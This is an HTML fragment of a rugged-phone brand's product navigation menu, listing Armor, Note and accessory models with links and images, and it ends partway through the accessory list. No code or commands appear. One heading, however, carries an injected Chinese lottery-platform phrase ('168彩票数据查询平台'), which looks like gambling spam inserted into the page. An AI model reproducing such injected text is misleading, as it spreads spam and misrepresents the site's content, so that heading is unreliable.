                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-25t.html" title="Armor 25T">
                                                            <img src="jpg/product-armor25t-frostblack-1_240704_140x57e0.jpg" alt="Armor 25T"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-25t.html" title="Armor 25T">
                                                            Armor 25T
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-25t-pro.html" title="Armor 25T Pro">
                                                            <img src="jpg/product-armor25tpro-frostblack-1_240522_140xe031.jpg" alt="Armor 25T Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-25t-pro.html" title="Armor 25T Pro">
                                                            Armor 25T Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-26-ultra-walkie-talkie.html" title="Armor 26 Ultra Walkie-Talkie">
                                                            <img src="jpg/armor-26-ultra-walkie-talkie-9_140x2d15.jpg" alt="Armor 26 Ultra Walkie-Talkie"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-26-ultra-walkie-talkie.html" title="Armor 26 Ultra Walkie-Talkie">
                                                            Armor 26 Ultra Walkie-Talkie
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-26-ultra.html" title="Armor 26 Ultra">
                                                            <img src="jpg/armor-26-ultra-black-1_140x69bb.jpg" alt="Armor 26 Ultra"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-26-ultra.html" title="Armor 26 Ultra">
                                                            Armor 26 Ultra
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="power-armor-16s.html" title="Power Armor 16S">
                                                            <img src="jpg/power-armor-16s-orange-1_140xd0ab.jpg" alt="Power Armor 16S"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="power-armor-16s.html" title="Power Armor 16S">
                                                            Power Armor 16S
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-23-ultra.html" title="Armor 23 Ultra">
                                                            <img src="jpg/armor-23-ultra-og-1_140x68f3.jpg" alt="Armor 23 Ultra"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-23-ultra.html" title="Armor 23 Ultra">
                                                            Armor 23 Ultra
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="power-armor-18t-ultra-version.html" title="Power Armor 18T Ultra Version">
                                                            <img src="jpg/powerarmor18tultra-1_140xb062.jpg" alt="Power Armor 18T Ultra Version"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="power-armor-18t-ultra-version.html" title="Power Armor 18T Ultra Version">
                                                            Power Armor 18T Ultra Version
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="power-armor-18-ultra-version.html" title="Power Armor 18 Ultra Version">
                                                            <img src="jpg/powerarmor18ultra-1_140xe606.jpg" alt="Power Armor 18 Ultra Version"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="power-armor-18-ultra-version.html" title="Power Armor 18 Ultra Version">
                                                            Power Armor 18 Ultra Version
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-24.html" title="Armor 24">
                                                            <img src="jpg/armor24-bk-1_140x9151.jpg" alt="Armor 24"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-24.html" title="Armor 24">
                                                            Armor 24
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-22.html" title="Armor 22">
                                                            <img src="jpg/armor22gn-1_140xa617.jpg" alt="Armor 22"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-22.html" title="Armor 22">
                                                            Armor 22
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-21.html" title="Armor 21">
                                                            <img src="jpg/armor21-1_140xf302.jpg" alt="Armor 21"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-21.html" title="Armor 21">
                                                            Armor 21
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-20wt.html" title="Armor 20WT">
                                                            <img src="jpg/armor20wt-1_140xcba6.jpg" alt="Armor 20WT"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-20wt.html" title="Armor 20WT">
                                                            Armor 20WT
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="power-armor-19t.html" title="Power Armor 19T">
                                                            <img src="png/front-page-pa19t_140xf911.png" alt="Power Armor 19T"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="power-armor-19t.html" title="Power Armor 19T">
                                                            Power Armor 19T
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="power-armor-19.html" title="Power Armor 19">
                                                            <img src="png/front-page-pa19_140xf798.png" alt="Power Armor 19"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="power-armor-19.html" title="Power Armor 19">
                                                            Power Armor 19
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="power-armor-18t.html" title="Power Armor 18T">
                                                            <img src="jpg/pa18t-1_89834bd2-322c-4a1b-8a7d-549563d25114_140x3e4d.jpg" alt="Power Armor 18T"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="power-armor-18t.html" title="Power Armor 18T">
                                                            Power Armor 18T
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="power-armor-18.html" title="Power Armor 18">
                                                            <img src="jpg/pa18-1_140x49dd.jpg" alt="Power Armor 18"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="power-armor-18.html" title="Power Armor 18">
                                                            Power Armor 18
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-17-pro.html" title="Armor 17 Pro">
                                                            <img src="jpg/armor17pro-1_140x74f6.jpg" alt="Armor 17 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-17-pro.html" title="Armor 17 Pro">
                                                            Armor 17 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="power-armor-16-pro.html" title="Power Armor 16 Pro">
                                                            <img src="jpg/pa16pro-bk-1_140x959d.jpg" alt="Power Armor 16 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="power-armor-16-pro.html" title="Power Armor 16 Pro">
                                                            Power Armor 16 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-15.html" title="Armor 15">
                                                            <img src="jpg/armor15-red-1_140x148e.jpg" alt="Armor 15"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-15.html" title="Armor 15">
                                                            Armor 15
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="power-armor-14-pro.html" title="Power Armor 14 Pro">
                                                            <img src="jpg/armor14pro-1_140x5965.jpg" alt="Power Armor 14 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="power-armor-14-pro.html" title="Power Armor 14 Pro">
                                                            Power Armor 14 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="power-armor-13.html" title="Power Armor 13">
                                                            <img src="jpg/powerarmor13-1_140x2e0b.jpg" alt="Power Armor 13"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="power-armor-13.html" title="Power Armor 13">
                                                            Power Armor 13
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-12s.html" title="Armor 12S">
                                                            <img src="jpg/armor12s-bk-1_140x9bf2.jpg" alt="Armor 12S"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-12s.html" title="Armor 12S">
                                                            Armor 12S
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-11t-5g.html" title="Armor 11T 5G">
                                                            <img src="jpg/14-1000_140x1bf5.jpg" alt="Armor 11T 5G"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-11t-5g.html" title="Armor 11T 5G">
                                                            Armor 11T 5G
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-11-5g.html" title="Armor 11 5G">
                                                            <img src="jpg/14_140x430e.jpg" alt="Armor 11 5G"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-11-5g.html" title="Armor 11 5G">
                                                            Armor 11 5G
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-10.html" title="Armor 10">
                                                            <img src="jpg/ulefone-armor-10-5g-1_140xd15b.jpg" alt="Armor 10"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-10.html" title="Armor 10">
                                                            Armor 10
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-9.html" title="Armor 9">
                                                            <img src="jpg/13-1000_e42ed1e1-a3c6-4465-9640-d798c0190890_140xce97.jpg" alt="Armor 9"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-9.html" title="Armor 9">
                                                            Armor 9
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                         
                                        </div>
                                      </div>
                                    </div>
                                  
                              </details>
                              </div>
                  
                          
                            <div class=" cc-accordion-new  cc-accordion cc-initialized" data-allow-multi-open="true">
                              <details class="cc-accordion-item">
                                <summary class="cc-accordion-item__title  ">
                                    <span>Classic Tough Phone</span>
                                    <span class="arr"><svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M0-.25H24v24H0Z" transform="translate(0 0.25)" style="fill:none"></path><polyline points="10 17.83 15.4 12.43 10 7.03" style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-miterlimit:8;stroke-width:1.5px"></polyline></svg></span>
                                </summary>
                                
                                    <div class="cc-accordion-item__panel">
                                      <div class="cc-accordion-item__content">
                                         <div class="products-list-tube">
                                          
                                             
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-x32-pro.html" title="Armor X32 Pro">
                                                            <img src="jpg/armor-x32-pro-orange-1_140xc6ee.jpg" alt="Armor X32 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-x32-pro.html" title="Armor X32 Pro">
                                                            Armor X32 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-x32.html" title="Armor X32">
                                                            <img src="jpg/armor-x32-1_140xca66.jpg" alt="Armor X32"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-x32.html" title="Armor X32">
                                                            Armor X32
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-x31-pro.html" title="Armor X31 Pro">
                                                            <img src="jpg/ulefone-armor-x31-pro-waterproof-phone-1_140xa439.jpg" alt="Armor X31 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-x31-pro.html" title="Armor X31 Pro">
                                                            Armor X31 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-x31.html" title="Armor X31">
                                                            <img src="jpg/armor-x31-green-1_140xbd41.jpg" alt="Armor X31"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-x31.html" title="Armor X31">
                                                            Armor X31
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-x13.html" title="Armor X13">
                                                            <img src="jpg/armor-x13-og-1_140x1cb3.jpg" alt="Armor X13"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-x13.html" title="Armor X13">
                                                            Armor X13
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-x12-pro.html" title="Armor X12 Pro">
                                                            <img src="jpg/armor-x12progn-1_140x8488.jpg" alt="Armor X12 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-x12-pro.html" title="Armor X12 Pro">
                                                            Armor X12 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-x12.html" title="Armor X12">
                                                            <img src="jpg/armor-x12-bk-1_140x82b8.jpg" alt="Armor X12"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-x12.html" title="Armor X12">
                                                            Armor X12
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="power-armor-x11-pro.html" title="Power Armor X11 Pro">
                                                            <img src="jpg/armorx11pro-1_140x942d.jpg" alt="Power Armor X11 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="power-armor-x11-pro.html" title="Power Armor X11 Pro">
                                                            Power Armor X11 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="power-armor-x11.html" title="Power Armor X11">
                                                            <img src="jpg/armor-x11-bk-1_140xe5d9.jpg" alt="Power Armor X11"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="power-armor-x11.html" title="Power Armor X11">
                                                            Power Armor X11
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-x10-pro.html" title="Armor X10 Pro">
                                                            <img src="jpg/x10pro-black-1_140x4c1b.jpg" alt="Armor X10 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-x10-pro.html" title="Armor X10 Pro">
                                                            Armor X10 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-x9-pro.html" title="Armor X9 Pro">
                                                            <img src="jpg/16-1000_9a6f7398-635b-4213-9254-9df75a0bd127_140xba02.jpg" alt="Armor X9 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-x9-pro.html" title="Armor X9 Pro">
                                                            Armor X9 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-x9.html" title="Armor X9">
                                                            <img src="jpg/16-1000_d3ae972a-a0db-458b-86c2-0a7f49b7e7d3_140xfb53.jpg" alt="Armor X9"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-x9.html" title="Armor X9">
                                                            Armor X9
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                         
                                        </div>
                                      </div>
                                    </div>
                                  
                              </details>
                              </div>
                  
                          
                            <div class=" cc-accordion-new  cc-accordion cc-initialized" data-allow-multi-open="true">
                              <details class="cc-accordion-item">
                                <summary class="cc-accordion-item__title  ">
                                    <span>Smartphone</span>
                                    <span class="arr"><svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M0-.25H24v24H0Z" transform="translate(0 0.25)" style="fill:none"></path><polyline points="10 17.83 15.4 12.43 10 7.03" style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-miterlimit:8;stroke-width:1.5px"></polyline></svg></span>
                                </summary>
                                
                                    <div class="cc-accordion-item__panel">
                                      <div class="cc-accordion-item__content">
                                         <div class="products-list-tube">
                                          
                                             
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="note-18-pro.html" title="Note 18 Pro">
                                                            <img src="jpg/ulefone-note-18-pro-white-smartphone-1_140xfa96.jpg" alt="Note 18 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="note-18-pro.html" title="Note 18 Pro">
                                                            Note 18 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="note-21.html" title="Note 21">
                                                            <img src="jpg/product-note21-purple-1_d1a77139-cc4d-4dfb-b948-46331aac0d71_140x355b.jpg" alt="Note 21"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="note-21.html" title="Note 21">
                                                            Note 21
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="note-20-pro.html" title="Note 20 Pro">
                                                            <img src="jpg/product-note20pro-satinblack-1_140xb6e8.jpg" alt="Note 20 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="note-20-pro.html" title="Note 20 Pro">
                                                            Note 20 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="note-19.html" title="Note 19">
                                                            <img src="jpg/product-note19-nebullagreen-3_140x1f3b.jpg" alt="Note 19"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="note-19.html" title="Note 19">
                                                            Note 19
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="note-18-ultra.html" title="Note 18 Ultra">
                                                            <img src="jpg/product-note18ultra-titanium-gray-1_240509_140x414d.jpg" alt="Note 18 Ultra"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="note-18-ultra.html" title="Note 18 Ultra">
                                                            Note 18 Ultra
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="note-17-pro.html" title="Note 17 Pro">
                                                            <img src="jpg/note17pro-orange-1_140x3ae2.jpg" alt="Note 17 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="note-17-pro.html" title="Note 17 Pro">
                                                            Note 17 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="note-16-pro.html" title="Note 16 Pro">
                                                            <img src="jpg/03-1000-serenityblue_140xcb02.jpg" alt="Note 16 Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="note-16-pro.html" title="Note 16 Pro">
                                                            Note 16 Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="note-6t.html" title="Note 6T">
                                                            <img src="jpg/note6t-rd-1_140x50df.jpg" alt="Note 6T"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="note-6t.html" title="Note 6T">
                                                            Note 6T
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="note-15.html" title="Note 15">
                                                            <img src="jpg/8_acda2aa7-4ac6-41f8-8516-8df70aef5071_140x9223.jpg" alt="Note 15"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="note-15.html" title="Note 15">
                                                            Note 15
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="note-13p.html" title="Note 13P">
                                                            <img src="jpg/note13p_starryblack_15_140x36ea.jpg" alt="Note 13P"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="note-13p.html" title="Note 13P">
                                                            Note 13P
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="note-14.html" title="Note 14">
                                                            <img src="jpg/note14-8_140xd970.jpg" alt="Note 14"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="note-14.html" title="Note 14">
                                                            Note 14
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                         
                                        </div>
                                      </div>
                                    </div>
                                  
                              </details>
                              </div>
                  
                          
                            <div class=" cc-accordion-new  cc-accordion cc-initialized" data-allow-multi-open="true">
                              <details class="cc-accordion-item">
                                <summary class="cc-accordion-item__title  ">
                                    <span>Rugged 168彩票数据查询平台 Phone Accessories</span>
                                    <span class="arr"><svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M0-.25H24v24H0Z" transform="translate(0 0.25)" style="fill:none"></path><polyline points="10 17.83 15.4 12.43 10 7.03" style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-miterlimit:8;stroke-width:1.5px"></polyline></svg></span>
                                </summary>
                                
                                    <div class="cc-accordion-item__panel">
                                      <div class="cc-accordion-item__content">
                                         <div class="products-list-tube">
                                          
                                             
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-mount-pro.html" title="Armor Mount Pro">
                                                            <img src="jpg/armormountpro-3_140xdde7.jpg" alt="Armor Mount Pro"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-mount-pro.html" title="Armor Mount Pro">
                                                            Armor Mount Pro
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="usmart-e03.html" title="uSmart E03">
                                                            <img src="jpg/usmarte03-1111_140x687c.jpg" alt="uSmart E03"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="usmart-e03.html" title="uSmart E03">
                                                            uSmart E03
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="usmart-e02.html" title="uSmart E02">
                                                            <img src="jpg/e02-1_140x6fcc.jpg" alt="uSmart E02"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="usmart-e02.html" title="uSmart E02">
                                                            uSmart E02
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="usmart-e01.html" title="uSmart E01">
                                                            <img src="jpg/product-e01-menu_140xd280.jpg" alt="uSmart E01"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="usmart-e01.html" title="uSmart E01">
                                                            uSmart E01
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="usmart-c01.html" title="uSmart C01">
                                                            <img src="jpg/c01-1_140x748b.jpg" alt="uSmart C01"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="usmart-c01.html" title="uSmart C01">
                                                            uSmart C01
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-x31-series.html" title="Armor Case for Armor X31 Series">
                                                            <img src="jpg/armorx31-armorcase-1_140xfc27.jpg" alt="Armor Case for Armor X31 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-x31-series.html" title="Armor Case for Armor X31 Series">
                                                            Armor Case for Armor X31 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-23-series.html" title="Armor Case for Armor 23 Series">
                                                            <img src="jpg/product-armor23-armorcase-1_140xf2d2.jpg" alt="Armor Case for Armor 23 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-23-series.html" title="Armor Case for Armor 23 Series">
                                                            Armor Case for Armor 23 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-27-series.html" title="Armor Case for Armor 27 Series">
                                                            <img src="jpg/product-armor27-armorcase-1_240726_140x9c5a.jpg" alt="Armor Case for Armor 27 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-27-series.html" title="Armor Case for Armor 27 Series">
                                                            Armor Case for Armor 27 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-25-series.html" title="Armor Case for Armor 25 Series">
                                                            <img src="jpg/product-armor25-armorcase-1_240603_140x88ca.jpg" alt="Armor Case for Armor 25 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-25-series.html" title="Armor Case for Armor 25 Series">
                                                            Armor Case for Armor 25 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-mount-2.html" title="Armor Mount">
                                                            <img src="jpg/armormount-1_140xbeda.jpg" alt="Armor Mount"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-mount-2.html" title="Armor Mount">
                                                            Armor Mount
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="50w-wireless-charging-stand.html" title="50W Wireless Charging Stand">
                                                            <img src="jpg/50w-wireless-charging-stand-1_140xf028.jpg" alt="50W Wireless Charging Stand"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="50w-wireless-charging-stand.html" title="50W Wireless Charging Stand">
                                                            50W Wireless Charging Stand
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="buds.html" title="Buds">
                                                            <img src="jpg/1-1000_adc70bf8-0a62-46b0-9b99-888d89d9ff48_140x6e1c.jpg" alt="Buds"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="buds.html" title="Buds">
                                                            Buds
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="armor-case-for-armor-mini-20-series.html" title="Case Kit for Armor Mini 20 Series">
                                                            <img src="jpg/product-armormini20-armorcase-1_140xdd71.jpg" alt="Case Kit for Armor Mini 20 Series"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="armor-case-for-armor-mini-20-series.html" title="Case Kit for Armor Mini 20 Series">
                                                            Case Kit for Armor Mini 20 Series
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="sports-armband.html" title="Sports Armband">
                                                            <img src="jpg/sports-armband-4_140xaea2.jpg" alt="Sports Armband"><span></span>
                                                        </a>
                                                    </div>
                                                    <div class="ProName">
                                                        <a href="sports-armband.html" title="Sports Armband">
                                                            Sports Armband
                                                        </a>
                                                    </div>
                                                    
                                                </div>
                                              
                                                <div class="NavProItem fl">
                                                    <div class="Pic">
                                                        <a href="uf005-15w-wireless-charging-pad.html" title="UF005 15W Wireless Charging Pad">
                                                            <img src="jpg/01-1000_a2126e3c-2bc5-4121-a640-31c7587a3227_140x7492.jpg" alt="UF005 15W Wireless Charging Pad"><span></span>
                                                        </a>
                                                    </div>
